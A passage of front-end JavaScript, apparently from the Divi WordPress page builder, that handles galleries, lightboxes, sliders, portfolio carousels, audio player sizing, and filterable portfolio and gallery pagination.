                typeof column_type !== 'undefined'
                  ? column_type.split(' ', 1)[0]
                  : '4_4',
              column_type_updated = column_type_clean.replace('_', '-').trim();

            row_class += '_' + column_type_updated;
          });

          row_class = '_1-4_1-4_1-4_1-4' === row_class ? '_4col' : row_class;
        }

        return row_class;
      }

      window.et_pb_init_nav_menu($et_top_menu);

      $et_sticky_image.each(function () {
        window.et_pb_apply_sticky_image_effect($(this));
      });

      if (et_is_mobile_device) {
        $('.et_pb_section_video_bg').each(function () {
          var $this_el = $(this);

          $this_el.closest('.et_pb_preload').removeClass('et_pb_preload');

          $this_el.remove();
        });

        $('body').addClass('et_mobile_device');

        if (!et_is_ipad) {
          $('body').addClass('et_mobile_device_not_ipad');
        }
      }

      if (et_is_ie9) {
        $('body').addClass('et_ie9');
      }

      if ($et_pb_video_section.length || is_frontend_builder) {
        window.et_pb_video_section_init = function ($et_pb_video_section) {
          $et_pb_video_section.find('video').mediaelementplayer({
            pauseOtherPlayers: false,
            success: function (mediaElement, domObject) {
              mediaElement.addEventListener(
                'loadeddata',
                function () {
                  et_pb_resize_section_video_bg($(domObject));
                  et_pb_center_video($(domObject).closest('.mejs-video'));
                },
                false,
              );

              mediaElement.addEventListener(
                'canplay',
                function () {
                  $(domObject)
                    .closest('.et_pb_preload')
                    .removeClass('et_pb_preload');
                },
                false,
              );
            },
          });
        };
        et_pb_video_section_init($et_pb_video_section);
      }

      if ($et_post_gallery.length) {
        // swipe support in magnific popup only if gallery exists
        var magnificPopup = $.magnificPopup.instance;

        $('body').on('swiperight', '.mfp-container', function () {
          magnificPopup.prev();
        });
        $('body').on('swipeleft', '.mfp-container', function () {
          magnificPopup.next();
        });

        $et_post_gallery.each(function () {
          $(this).magnificPopup({
            delegate: '.et_pb_gallery_image a',
            type: 'image',
            removalDelay: 500,
            gallery: {
              enabled: true,
              navigateByImgClick: true,
            },
            mainClass: 'mfp-fade',
            zoom: {
              enabled: !et_pb_custom.is_builder_plugin_used,
              duration: 500,
              opener: function (element) {
                return element.find('img');
              },
            },
            autoFocusLast: false,
          });
        });
        // prevent attaching of any further actions on click
        $et_post_gallery.find('a').unbind('click');
      }

      if ($et_lightbox_image.length || is_frontend_builder) {
        // prevent attaching of any further actions on click
        $et_lightbox_image.unbind('click');
        $et_lightbox_image.bind('click');

        window.et_pb_image_lightbox_init = function ($et_lightbox_image) {
          $et_lightbox_image.magnificPopup({
            type: 'image',
            removalDelay: 500,
            mainClass: 'mfp-fade',
            zoom: {
              enabled: !et_pb_custom.is_builder_plugin_used,
              duration: 500,
              opener: function (element) {
                return element.find('img');
              },
            },
            autoFocusLast: false,
          });
        };

        et_pb_image_lightbox_init($et_lightbox_image);
      }

      if ($et_pb_slider.length || is_frontend_builder) {
        $et_pb_slider.each(function () {
          $this_slider = $(this);

          et_pb_slider_init($this_slider);
        });
      }

      $et_pb_carousel = $('.et_pb_carousel');
      if ($et_pb_carousel.length || is_frontend_builder) {
        $et_pb_carousel.each(function () {
          var $this_carousel = $(this),
            et_carousel_settings = {
              slide_duration: 1000,
            };

          $this_carousel.et_pb_simple_carousel(et_carousel_settings);
        });
      }

      if ($et_pb_fullwidth_portfolio.length || is_frontend_builder) {
        window.et_fullwidth_portfolio_init = function ($the_portfolio) {
          var $portfolio_items = $the_portfolio.find('.et_pb_portfolio_items');

          $portfolio_items.data(
            'items',
            $portfolio_items.find('.et_pb_portfolio_item').toArray(),
          );
          $the_portfolio.data('columns_setting_up', false);

          if ($the_portfolio.hasClass('et_pb_fullwidth_portfolio_carousel')) {
            // add left and right arrows
            $portfolio_items.prepend(
              '<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#">' +
                '<span>' +
                et_pb_custom.previous +
                '</span>' +
                '</a><a class="et-pb-arrow-next" href="#">' +
                '<span>' +
                et_pb_custom.next +
                '</span>' +
                '</a></div>',
            );

            set_fullwidth_portfolio_columns($the_portfolio, true);

            et_carousel_auto_rotate($the_portfolio);

            // swipe support
            $the_portfolio.on('swiperight', function () {
              $(this).find('.et-pb-arrow-prev').click();
            });
            $the_portfolio.on('swipeleft', function () {
              $(this).find('.et-pb-arrow-next').click();
            });

            $the_portfolio.hover(
              function () {
                $(this).addClass('et_carousel_hovered');
                if (typeof $(this).data('et_carousel_timer') != 'undefined') {
                  clearInterval($(this).data('et_carousel_timer'));
                }
              },
              function () {
                $(this).removeClass('et_carousel_hovered');
                et_carousel_auto_rotate($(this));
              },
            );

            $the_portfolio.data('carouseling', false);

            $the_portfolio.on('click', '.et-pb-slider-arrows a', function (e) {
              fullwidth_portfolio_carousel_slide($(this));
              e.preventDefault();
              return false;
            });
          } else {
            // setup fullwidth portfolio grid
            set_fullwidth_portfolio_columns($the_portfolio, false);
          }
        };

        function fullwidth_portfolio_carousel_slide($arrow) {
          var $the_portfolio = $arrow.parents('.et_pb_fullwidth_portfolio'),
            $portfolio_items = $the_portfolio.find('.et_pb_portfolio_items'),
            $the_portfolio_items = $portfolio_items.find(
              '.et_pb_portfolio_item',
            ),
            $active_carousel_group = $portfolio_items.find(
              '.et_pb_carousel_group.active',
            ),
            slide_duration = 700,
            items = $portfolio_items.data('items'),
            columns = $portfolio_items.data('portfolio-columns'),
            item_width = $active_carousel_group.innerWidth() / columns,
            original_item_width = 100 / columns + '%';

          if ('undefined' == typeof items) {
            return;
          }

          if ($the_portfolio.data('carouseling')) {
            return;
          }

          $the_portfolio.data('carouseling', true);

          $active_carousel_group.children().each(function () {
            $(this).css({
              width: item_width + 1,
              'max-width': item_width,
              position: 'absolute',
              left: item_width * ($(this).data('position') - 1),
            });
          });

          if ($arrow.hasClass('et-pb-arrow-next')) {
            var $next_carousel_group,
              current_position = 1,
              next_position = 1,
              active_items_start = items.indexOf(
                $active_carousel_group.children().first()[0],
              ),
              active_items_end = active_items_start + columns,
              next_items_start = active_items_end,
              next_items_end = next_items_start + columns,
              active_carousel_width = $active_carousel_group.innerWidth();

            $next_carousel_group = $(
              '<div class="et_pb_carousel_group next" style="display: none;left: 100%;position: absolute;top: 0;">',
            ).insertAfter($active_carousel_group);
            $next_carousel_group
              .css({
                width: active_carousel_width,
                'max-width': active_carousel_width,
              })
              .show();

            // this is an endless loop, so it can decide internally when to break out, so that next_position
            // can get filled up, even to the extent of an element having both and current_ and next_ position
            for (x = 0, total = 0; ; x++, total++) {
              if (total >= active_items_start && total < active_items_end) {
                $(items[x]).addClass(
                  'changing_position current_position current_position_' +
                    current_position,
                );
                $(items[x]).data('current_position', current_position);
                current_position++;
              }

              if (total >= next_items_start && total < next_items_end) {
                $(items[x]).data('next_position', next_position);
                $(items[x]).addClass(
                  'changing_position next_position next_position_' +
                    next_position,
                );

                if (!$(items[x]).hasClass('current_position')) {
                  $(items[x]).addClass('container_append');
                } else {
                  $(items[x])
                    .clone(true)
                    .appendTo($active_carousel_group)
                    .hide()
                    .addClass('delayed_container_append_dup')
                    .attr('id', $(items[x]).attr('id') + '-dup');
                  $(items[x]).addClass('delayed_container_append');
                }

                next_position++;
              }

              if (next_position > columns) {
                break;
              }

              if (x >= items.length - 1) {
                x = -1;
              }
            }

            sorted = $portfolio_items
              .find('.container_append, .delayed_container_append_dup')
              .sort(function (a, b) {
                var el_a_position = parseInt($(a).data('next_position'));
                var el_b_position = parseInt($(b).data('next_position'));
                return el_a_position < el_b_position
                  ? -1
                  : el_a_position > el_b_position
                  ? 1
                  : 0;
              });

            $(sorted).show().appendTo($next_carousel_group);

            $next_carousel_group.children().each(function () {
              $(this).css({
                width: item_width,
                'max-width': item_width,
                position: 'absolute',
                left: item_width * ($(this).data('next_position') - 1),
              });
            });

            $active_carousel_group.animate(
              {
                left: '-100%',
              },
              {
                duration: slide_duration,
                complete: function () {
                  $portfolio_items
                    .find('.delayed_container_append')
                    .each(function () {
                      $(this).css({
                        width: item_width,
                        'max-width': item_width,
                        position: 'absolute',
                        left: item_width * ($(this).data('next_position') - 1),
                      });
                      $(this).appendTo($next_carousel_group);
                    });

                  $active_carousel_group.removeClass('active');
                  $active_carousel_group.children().each(function () {
                    position = $(this).data('position');
                    current_position = $(this).data('current_position');
                    $(this).removeClass(
                      'position_' +
                        position +
                        ' ' +
                        'changing_position current_position current_position_' +
                        current_position,
                    );
                    $(this).data('position', '');
                    $(this).data('current_position', '');
                    $(this).hide();
                    $(this).css({
                      position: '',
                      width: '',
                      'max-width': '',
                      left: '',
                    });
                    $(this).appendTo($portfolio_items);
                  });

                  $active_carousel_group.remove();

                  et_carousel_auto_rotate($the_portfolio);
                },
              },
            );

            $next_carousel_group
              .addClass('active')
              .css({ position: 'absolute', top: 0, left: '100%' });
            $next_carousel_group.animate(
              {
                left: '0%',
              },
              {
                duration: slide_duration,
                complete: function () {
                  setTimeout(function () {
                    $next_carousel_group
                      .removeClass('next')
                      .addClass('active')
                      .css({
                        position: '',
                        width: '',
                        'max-width': '',
                        top: '',
                        left: '',
                      });

                    $next_carousel_group
                      .find('.delayed_container_append_dup')
                      .remove();

                    $next_carousel_group
                      .find('.changing_position')
                      .each(function (index) {
                        position = $(this).data('position');
                        current_position = $(this).data('current_position');
                        next_position = $(this).data('next_position');
                        $(this).removeClass(
                          'container_append delayed_container_append position_' +
                            position +
                            ' ' +
                            'changing_position current_position current_position_' +
                            current_position +
                            ' next_position next_position_' +
                            next_position,
                        );
                        $(this).data('current_position', '');
                        $(this).data('next_position', '');
                        $(this).data('position', index + 1);
                      });

                    $next_carousel_group
                      .children()
                      .css({
                        position: '',
                        width: original_item_width,
                        'max-width': original_item_width,
                        left: '',
                      });

                    $the_portfolio.data('carouseling', false);
                  }, 100);
                },
              },
            );
          } else {
            var $prev_carousel_group,
              current_position = columns,
              prev_position = columns,
              columns_span = columns - 1,
              active_items_start = items.indexOf(
                $active_carousel_group.children().last()[0],
              ),
              active_items_end = active_items_start - columns_span,
              prev_items_start = active_items_end - 1,
              prev_items_end = prev_items_start - columns_span,
              active_carousel_width = $active_carousel_group.innerWidth();

            $prev_carousel_group = $(
              '<div class="et_pb_carousel_group prev" style="display: none;left: 100%;position: absolute;top: 0;">',
            ).insertBefore($active_carousel_group);
            $prev_carousel_group
              .css({
                left: '-' + active_carousel_width,
                width: active_carousel_width,
                'max-width': active_carousel_width,
              })
              .show();

            // this is an endless loop, so it can decide internally when to break out, so that next_position
            // can get filled up, even to the extent of an element having both and current_ and next_ position
            for (
              x = items.length - 1, total = items.length - 1;
              ;
              x--, total--
            ) {
              if (total <= active_items_start && total >= active_items_end) {
                $(items[x]).addClass(
                  'changing_position current_position current_position_' +
                    current_position,
                );
                $(items[x]).data('current_position', current_position);
                current_position--;
              }

              if (total <= prev_items_start && total >= prev_items_end) {
                $(items[x]).data('prev_position', prev_position);
                $(items[x]).addClass(
                  'changing_position prev_position prev_position_' +
                    prev_position,
                );

                if (!$(items[x]).hasClass('current_position')) {
                  $(items[x]).addClass('container_append');
                } else {
                  $(items[x])
                    .clone(true)
                    .appendTo($active_carousel_group)
                    .addClass('delayed_container_append_dup')
                    .attr('id', $(items[x]).attr('id') + '-dup');
                  $(items[x]).addClass('delayed_container_append');
                }

                prev_position--;
              }

              if (prev_position <= 0) {
                break;
              }

              if (x == 0) {
                x = items.length;
              }
            }

            sorted = $portfolio_items
              .find('.container_append, .delayed_container_append_dup')
              .sort(function (a, b) {
                var el_a_position = parseInt($(a).data('prev_position'));
                var el_b_position = parseInt($(b).data('prev_position'));
                return el_a_position < el_b_position
                  ? -1
                  : el_a_position > el_b_position
                  ? 1
                  : 0;
              });

            $(sorted).show().appendTo($prev_carousel_group);

            $prev_carousel_group.children().each(function () {
              $(this).css({
                width: item_width,
                'max-width': item_width,
                position: 'absolute',
                left: item_width * ($(this).data('prev_position') - 1),
              });
            });

            $active_carousel_group.animate(
              {
                left: '100%',
              },
              {
                duration: slide_duration,
                complete: function () {
                  $portfolio_items
                    .find('.delayed_container_append')
                    .reverse()
                    .each(function () {
                      $(this).css({
                        width: item_width,
                        'max-width': item_width,
                        position: 'absolute',
                        left: item_width * ($(this).data('prev_position') - 1),
                      });
                      $(this).prependTo($prev_carousel_group);
                    });

                  $active_carousel_group.removeClass('active');
                  $active_carousel_group.children().each(function () {
                    position = $(this).data('position');
                    current_position = $(this).data('current_position');
                    $(this).removeClass(
                      'position_' +
                        position +
                        ' ' +
                        'changing_position current_position current_position_' +
                        current_position,
                    );
                    $(this).data('position', '');
                    $(this).data('current_position', '');
                    $(this).hide();
                    $(this).css({
                      position: '',
                      width: '',
                      'max-width': '',
                      left: '',
                    });
                    $(this).appendTo($portfolio_items);
                  });

                  $active_carousel_group.remove();
                },
              },
            );

            $prev_carousel_group
              .addClass('active')
              .css({ position: 'absolute', top: 0, left: '-100%' });
            $prev_carousel_group.animate(
              {
                left: '0%',
              },
              {
                duration: slide_duration,
                complete: function () {
                  setTimeout(function () {
                    $prev_carousel_group
                      .removeClass('prev')
                      .addClass('active')
                      .css({
                        position: '',
                        width: '',
                        'max-width': '',
                        top: '',
                        left: '',
                      });

                    $prev_carousel_group
                      .find('.delayed_container_append_dup')
                      .remove();

                    $prev_carousel_group
                      .find('.changing_position')
                      .each(function (index) {
                        position = $(this).data('position');
                        current_position = $(this).data('current_position');
                        prev_position = $(this).data('prev_position');
                        $(this).removeClass(
                          'container_append delayed_container_append position_' +
                            position +
                            ' ' +
                            'changing_position current_position current_position_' +
                            current_position +
                            ' prev_position prev_position_' +
                            prev_position,
                        );
                        $(this).data('current_position', '');
                        $(this).data('prev_position', '');
                        position = index + 1;
                        $(this).data('position', position);
                        $(this).addClass('position_' + position);
                      });

                    $prev_carousel_group
                      .children()
                      .css({
                        position: '',
                        width: original_item_width,
                        'max-width': original_item_width,
                        left: '',
                      });
                    $the_portfolio.data('carouseling', false);
                  }, 100);
                },
              },
            );
          }
        }

        function set_fullwidth_portfolio_columns(
          $the_portfolio,
          carousel_mode,
        ) {
          var columns,
            $portfolio_items = $the_portfolio.find('.et_pb_portfolio_items'),
            portfolio_items_width = $portfolio_items.width(),
            $the_portfolio_items = $portfolio_items.find(
              '.et_pb_portfolio_item',
            ),
            portfolio_item_count = $the_portfolio_items.length;

          if ('undefined' === typeof $the_portfolio_items) {
            return;
          }

          // calculate column breakpoints
          if (portfolio_items_width >= 1600) {
            columns = 5;
          } else if (portfolio_items_width >= 1024) {
            columns = 4;
          } else if (portfolio_items_width >= 768) {
            columns = 3;
          } else if (portfolio_items_width >= 480) {
            columns = 2;
          } else {
            columns = 1;
          }

          // set height of items
          portfolio_item_width = portfolio_items_width / columns;
          portfolio_item_height = portfolio_item_width * 0.75;

          if (carousel_mode) {
            $portfolio_items.css({ height: portfolio_item_height });
          }

          $the_portfolio_items.css({ height: portfolio_item_height });

          if (columns === $portfolio_items.data('portfolio-columns')) {
            return;
          }

          if ($the_portfolio.data('columns_setting_up')) {
            return;
          }

          $the_portfolio.data('columns_setting_up', true);

          var portfolio_item_width_percentage = 100 / columns + '%';
          $the_portfolio_items.css({
            width: portfolio_item_width_percentage,
            'max-width': portfolio_item_width_percentage,
          });

          // store last setup column
          $portfolio_items.removeClass(
            'columns-' + $portfolio_items.data('portfolio-columns'),
          );
          $portfolio_items.addClass('columns-' + columns);
          $portfolio_items.data('portfolio-columns', columns);

          if (!carousel_mode) {
            return $the_portfolio.data('columns_setting_up', false);
          }

          // kill all previous groups to get ready to re-group
          if ($portfolio_items.find('.et_pb_carousel_group').length) {
            $the_portfolio_items.appendTo($portfolio_items);
            $portfolio_items.find('.et_pb_carousel_group').remove();
          }

          // setup the grouping
          var the_portfolio_items = $portfolio_items.data('items'),
            $carousel_group = $(
              '<div class="et_pb_carousel_group active">',
            ).appendTo($portfolio_items);

          if ('undefined' === typeof the_portfolio_items) {
            return;
          }

          $the_portfolio_items.data('position', '');
          if (the_portfolio_items.length <= columns) {
            $portfolio_items.find('.et-pb-slider-arrows').hide();
          } else {
            $portfolio_items.find('.et-pb-slider-arrows').show();
          }

          for (
            position = 1, x = 0;
            x < the_portfolio_items.length;
            x++, position++
          ) {
            if (x < columns) {
              $(the_portfolio_items[x]).show();
              $(the_portfolio_items[x]).appendTo($carousel_group);
              $(the_portfolio_items[x]).data('position', position);
              $(the_portfolio_items[x]).addClass('position_' + position);
            } else {
              position = $(the_portfolio_items[x]).data('position');
              $(the_portfolio_items[x]).removeClass('position_' + position);
              $(the_portfolio_items[x]).data('position', '');
              $(the_portfolio_items[x]).hide();
            }
          }

          $the_portfolio.data('columns_setting_up', false);
        }

        function et_carousel_auto_rotate($carousel) {
          if (
            'on' === $carousel.data('auto-rotate') &&
            $carousel.find('.et_pb_portfolio_item').length >
              $carousel.find('.et_pb_carousel_group .et_pb_portfolio_item')
                .length &&
            !$carousel.hasClass('et_carousel_hovered')
          ) {
            et_carousel_timer = setTimeout(function () {
              fullwidth_portfolio_carousel_slide(
                $carousel.find('.et-pb-arrow-next'),
              );
            }, $carousel.data('auto-rotate-speed'));

            $carousel.data('et_carousel_timer', et_carousel_timer);
          }
        }

        $et_pb_fullwidth_portfolio.each(function () {
          et_fullwidth_portfolio_init($(this));
        });
      }

      function et_audio_module_set() {
        if (
          $('.et_pb_audio_module .mejs-audio').length ||
          $('.et_audio_content .mejs-audio').length
        ) {
          $('.et_audio_container').each(function () {
            et_pb_audio_module_init($(this));
          });
        }
      }

      window.et_pb_audio_module_init = function ($audio_container) {
        var $this_player = $audio_container,
          $time_rail = $this_player.find('.mejs-time-rail'),
          $time_slider = $this_player.find('.mejs-time-slider');
        // remove previously added width and min-width attributes to calculate the new sizes accurately
        $time_rail.removeAttr('style');
        $time_slider.removeAttr('style');

        var $count_timer = $this_player.find('div.mejs-currenttime-container'),
          $count_timer_width_container = $this_player.find(
            '.mejs-duration-container',
          ).length
            ? $this_player.find('.mejs-duration-container')
            : $this_player.find('.mejs-currenttime-container'),
          player_width = $this_player.width(),
          controls_play_width = $this_player.find('.mejs-play').outerWidth(),
          time_width = $count_timer_width_container.outerWidth(),
          volume_icon_width = $this_player
            .find('.mejs-volume-button')
            .outerWidth(),
          volume_bar_width = $this_player
            .find('.mejs-horizontal-volume-slider')
            .outerWidth(),
          new_time_rail_width;

        $count_timer.addClass('custom');
        $this_player
          .find('.mejs-controls div.mejs-duration-container')
          .replaceWith($count_timer);
        new_time_rail_width =
          player_width -
          (controls_play_width +
            time_width +
            volume_icon_width +
            volume_bar_width +
            65);

        if (0 < new_time_rail_width) {
          $time_rail.attr('style', 'min-width: ' + new_time_rail_width + 'px;');
          $time_slider.attr(
            'style',
            'min-width: ' + new_time_rail_width + 'px;',
          );
        }
      };

      if ($('.et_pb_section_video').length) {
        window._wpmejsSettings.pauseOtherPlayers = false;
      }

      if ($et_pb_filterable_portfolio.length || is_frontend_builder) {
        window.et_pb_filterable_portfolio_init = function ($selector) {
          if (typeof $selector !== 'undefined') {
            set_filterable_portfolio_init($selector);
          } else {
            $et_pb_filterable_portfolio.each(function () {
              set_filterable_portfolio_init($(this));
            });
          }
        };

        window.set_filterable_portfolio_init = function ($the_portfolio) {
          var $the_portfolio_items = $the_portfolio.find(
              '.et_pb_portfolio_items',
            ),
            $left_orientatation =
              true == $the_portfolio.data('rtl') ? false : true,
            all_portfolio_items = $the_portfolio_items.clone(); // cache for all the portfolio items

          $the_portfolio.show();
          $the_portfolio.find('.et_pb_portfolio_item').addClass('active');
          $the_portfolio.css('display', 'block');

          set_filterable_grid_items($the_portfolio);

          $the_portfolio.on('click', '.et_pb_portfolio_filter a', function (e) {
            e.preventDefault();
            var category_slug = $(this).data('category-slug');
            var $the_portfolio = $(this).parents('.et_pb_filterable_portfolio');
            var $the_portfolio_items = $the_portfolio.find(
              '.et_pb_portfolio_items',
            );

            if ('all' == category_slug) {
              $the_portfolio
                .find('.et_pb_portfolio_filter a')
                .removeClass('active');
              $the_portfolio
                .find('.et_pb_portfolio_filter_all a')
                .addClass('active');

              // remove all items from the portfolio items container
              $the_portfolio_items.empty();

              // fill the portfolio items container with cached items from memory
              $the_portfolio_items.append(
                all_portfolio_items.find('.et_pb_portfolio_item').clone(),
              );
              $the_portfolio.find('.et_pb_portfolio_item').addClass('active');
            } else {
              $the_portfolio
                .find('.et_pb_portfolio_filter_all')
                .removeClass('active');
              $the_portfolio
                .find('.et_pb_portfolio_filter a')
                .removeClass('active');
              $the_portfolio
                .find('.et_pb_portfolio_filter_all a')
                .removeClass('active');
              $(this).addClass('active');

              // remove all items from the portfolio items container
              $the_portfolio_items.empty();

              // fill the portfolio items container with cached items from memory
              $the_portfolio_items.append(
                all_portfolio_items
                  .find(
                    '.et_pb_portfolio_item.project_category_' +
                      $(this).data('category-slug'),
                  )
                  .clone(),
              );

              $the_portfolio_items
                .find('.et_pb_portfolio_item')
                .removeClass('active');
              $the_portfolio_items
                .find(
                  '.et_pb_portfolio_item.project_category_' +
                    $(this).data('category-slug'),
                )
                .addClass('active')
                .removeClass('inactive');
            }

            set_filterable_grid_items($the_portfolio);
            setTimeout(function () {
              set_filterable_portfolio_hash($the_portfolio);
            }, 500);

            $the_portfolio
              .find('.et_pb_portfolio_item')
              .removeClass('first_in_row last_in_row');
            et_pb_set_responsive_grid(
              $the_portfolio,
              '.et_pb_portfolio_item:visible',
            );
          });

          $the_portfolio.on(
            'click',
            '.et_pb_portofolio_pagination a',
            function (e) {
              e.preventDefault();

              var to_page = $(this).data('page');
              var $the_portfolio = $(this).parents(
                '.et_pb_filterable_portfolio',
              );
              var $the_portfolio_items = $the_portfolio.find(
                '.et_pb_portfolio_items',
              );

              et_pb_smooth_scroll($the_portfolio, false, 800);

              if ($(this).hasClass('page-prev')) {
                to_page =
                  parseInt(
                    $(this).parents('ul').find('a.active').data('page'),
                  ) - 1;
              } else if ($(this).hasClass('page-next')) {
                to_page =
                  parseInt(
                    $(this).parents('ul').find('a.active').data('page'),
                  ) + 1;
              }

              $(this).parents('ul').find('a').removeClass('active');
              $(this)
                .parents('ul')
                .find('a.page-' + to_page)
                .addClass('active');

              var current_index = $(this)
                  .parents('ul')
                  .find('a.page-' + to_page)
                  .parent()
                  .index(),
                total_pages = $(this).parents('ul').find('li.page').length;

              $(this)
                .parent()
                .nextUntil('.page-' + (current_index + 3))
                .show();
              $(this)
                .parent()
                .prevUntil('.page-' + (current_index - 3))
                .show();

              $(this)
                .parents('ul')
                .find('li.page')
                .each(function (i) {
                  if (!$(this).hasClass('prev') && !$(this).hasClass('next')) {
                    if (i < current_index - 3) {
                      $(this).hide();
                    } else if (i > current_index + 1) {
                      $(this).hide();
                    } else {
                      $(this).show();
                    }

                    if (
                      total_pages - current_index <= 2 &&
                      total_pages - i <= 5
                    ) {
                      $(this).show();
                    } else if (current_index <= 3 && i <= 4) {
                      $(this).show();
                    }
                  }
                });

              if (to_page > 1) {
                $(this).parents('ul').find('li.prev').show();
              } else {
                $(this).parents('ul').find('li.prev').hide();
              }

              if (
                $(this).parents('ul').find('a.active').hasClass('last-page')
              ) {
                $(this).parents('ul').find('li.next').hide();
              } else {
                $(this).parents('ul').find('li.next').show();
              }

              $the_portfolio.find('.et_pb_portfolio_item').hide();
              $the_portfolio
                .find('.et_pb_portfolio_item')
                .filter(function (index) {
                  return $(this).data('page') === to_page;
                })
                .show();

              window.et_pb_set_responsive_grid(
                $the_portfolio.find('.et_pb_portfolio_items'),
                '.et_pb_portfolio_item',
              );

              setTimeout(function () {
                set_filterable_portfolio_hash($the_portfolio);
              }, 500);

              $the_portfolio
                .find('.et_pb_portfolio_item')
                .removeClass('first_in_row last_in_row');
              et_pb_set_responsive_grid(
                $the_portfolio,
                '.et_pb_portfolio_item:visible',
              );
            },
          );

          $(this).on('et_hashchange', function (event) {
            var params = event.params;
            $the_portfolio = $('#' + event.target.id);

            if (
              !$the_portfolio
                .find(
                  '.et_pb_portfolio_filter a[data-category-slug="' +
                    params[0] +
                    '"]',
                )
                .hasClass('active')
            ) {
              $the_portfolio
                .find(
                  '.et_pb_portfolio_filter a[data-category-slug="' +
                    params[0] +
                    '"]',
                )
                .click();
            }

            if (params[1]) {
              setTimeout(function () {
                if (
                  !$the_portfolio
                    .find('.et_pb_portofolio_pagination a.page-' + params[1])
                    .hasClass('active')
                ) {
                  $the_portfolio
                    .find('.et_pb_portofolio_pagination a.page-' + params[1])
                    .addClass('active')
                    .click();
                }
              }, 300);
            }
          });
        };

        // init portfolio if .load event was fired already, wait for the window load otherwise.
        if (window.et_load_event_fired) {
          et_pb_filterable_portfolio_init();
        } else {
          $(window).load(function () {
            et_pb_filterable_portfolio_init();
          }); // End $(window).load()
        }

        function set_filterable_grid_items($the_portfolio) {
          var active_category = $the_portfolio
            .find('.et_pb_portfolio_filter > a.active')
            .data('category-slug');

          window.et_pb_set_responsive_grid(
            $the_portfolio.find('.et_pb_portfolio_items'),
            '.et_pb_portfolio_item',
          );

          if ('all' === active_category) {
            $the_portfolio_visible_items = $the_portfolio.find(
              '.et_pb_portfolio_item',
            );
          } else {
            $the_portfolio_visible_items = $the_portfolio.find(
              '.et_pb_portfolio_item.project_category_' + active_category,
            );
          }

          var visible_grid_items = $the_portfolio_visible_items.length,
            posts_number = $the_portfolio.data('posts-number'),
            pages =
              0 === posts_number
                ? 1
                : Math.ceil(visible_grid_items / posts_number);

          set_filterable_grid_pages($the_portfolio, pages);

          var visible_grid_items = 0;
          var _page = 1;
          $the_portfolio.find('.et_pb_portfolio_item').data('page', '');
          $the_portfolio_visible_items.each(function (i) {
            visible_grid_items++;
            if (0 === parseInt(visible_grid_items % posts_number)) {
              $(this).data('page', _page);
              _page++;
            } else {
              $(this).data('page', _page);
            }
          });

          $the_portfolio_visible_items
            .filter(function () {
              return $(this).data('page') == 1;
            })
            .show();

          $the_portfolio_visible_items
            .filter(function () {
              return $(this).data('page') != 1;
            })
            .hide();
        }

        function set_filterable_grid_pages($the_portfolio, pages) {
          $pagination = $the_portfolio.find('.et_pb_portofolio_pagination');

          if (!$pagination.length) {
            return;
          }

          $pagination.html('<ul></ul>');
          if (pages <= 1) {
            return;
          }

          $pagination_list = $pagination.children('ul');
          $pagination_list.append(
            '<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">' +
              et_pb_custom.prev +
              '</a></li>',
          );
          for (var page = 1; page <= pages; page++) {
            var first_page_class = page === 1 ? ' active' : '',
              last_page_class = page === pages ? ' last-page' : '',
              hidden_page_class = page >= 5 ? ' style="display:none;"' : '';
            $pagination_list.append(
              '<li' +
                hidden_page_class +
                ' class="page page-' +
                page +
                '"><a href="#" data-page="' +
                page +
                '" class="page-' +
                page +
                first_page_class +
                last_page_class +
                '">' +
                page +
                '</a></li>',
            );
          }
          $pagination_list.append(
            '<li class="next"><a href="#" data-page="next" class="page-next">' +
              et_pb_custom.next +
              '</a></li>',
          );
        }

        function set_filterable_portfolio_hash($the_portfolio) {
          if (!$the_portfolio.attr('id')) {
            return;
          }

          var this_portfolio_state = [];
          this_portfolio_state.push($the_portfolio.attr('id'));
          this_portfolio_state.push(
            $the_portfolio
              .find('.et_pb_portfolio_filter > a.active')
              .data('category-slug'),
          );

          if (
            $the_portfolio.find('.et_pb_portofolio_pagination a.active').length
          ) {
            this_portfolio_state.push(
              $the_portfolio
                .find('.et_pb_portofolio_pagination a.active')
                .data('page'),
            );
          } else {
            this_portfolio_state.push(1);
          }

          this_portfolio_state = this_portfolio_state.join(
            et_hash_module_param_seperator,
          );

          et_set_hash(this_portfolio_state);
        }
      } /*  end if ( $et_pb_filterable_portfolio.length ) */

      if ($et_pb_gallery.length || is_frontend_builder) {
        window.set_gallery_grid_items = function ($the_gallery) {
          var $the_gallery_items_container = $the_gallery.find(
              '.et_pb_gallery_items',
            ),
            $the_gallery_items = $the_gallery_items_container.find(
              '.et_pb_gallery_item',
            );

          var total_grid_items = $the_gallery_items.length,
            posts_number_original = parseInt(
              $the_gallery_items_container.attr('data-per_page'),
            ),
            posts_number =
              isNaN(posts_number_original) || 0 === posts_number_original
                ? 4
                : posts_number_original,
            pages = Math.ceil(total_grid_items / posts_number);

          set_gallery_grid_pages($the_gallery, pages);

          var total_grid_items = 0;
          var _page = 1;

          // Remove existing fillers, if any
          $the_gallery_items_container.find('.et_pb_gallery_filler').remove();
          var filler = '<div class="et_pb_gallery_filler"></div>';
          var fillers_added = 0;

          $the_gallery_items.data('page', '');
          $the_gallery_items.each(function (i) {
            total_grid_items++;
            // Do some caching
            var $this = $(this);
            if (0 === parseInt(total_grid_items % posts_number)) {
              $this.data('page', _page);
              // This is the last item in the current page, since the grid layout is controlled
              // by css rules using nth-child selectors, we need to make sure the current item
              // is also the last on its column or else layout might break in other pages.
              // To do so, we add as many empty filler as needed until the element right margin is 0
              fillers_added = 0;
              while (fillers_added < 4 && '0px' !== $this.css('marginRight')) {
                // We can't possibly need more than 3 fillers for each row, make sure we exit anyway
                // to prevent infinite loops.
                fillers_added++;
                $this.before($(filler));
              }
              _page++;
            } else {
              $this.data('page', _page);
            }
          });

          var visible_items = $the_gallery_items
            .filter(function () {
              return $(this).data('page') == 1;
            })
            .show();

          $the_gallery_items
            .filter(function () {
              return $(this).data('page') != 1;
            })
            .hide();
        };

        window.set_gallery_grid_pages = function ($the_gallery, pages) {
          $pagination = $the_gallery.find('.et_pb_gallery_pagination');

          if (!$pagination.length) {
            return;
          }

          $pagination.html('<ul></ul>');
          if (pages <= 1) {
            $pagination.hide();
            return;
          }

          $pagination_list = $pagination.children('ul');
          $pagination_list.append(
            '<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">' +
              et_pb_custom.prev +
              '</a></li>',
          );
          for (var page = 1; page <= pages; page++) {
            var first_page_class = page === 1 ? ' active' : '',
              last_page_class = page === pages ? ' last-page' : '',
              hidden_page_class = page >= 5 ? ' style="display:none;"' : '';
            $pagination_list.append(
              '<li' +
                hidden_page_class +
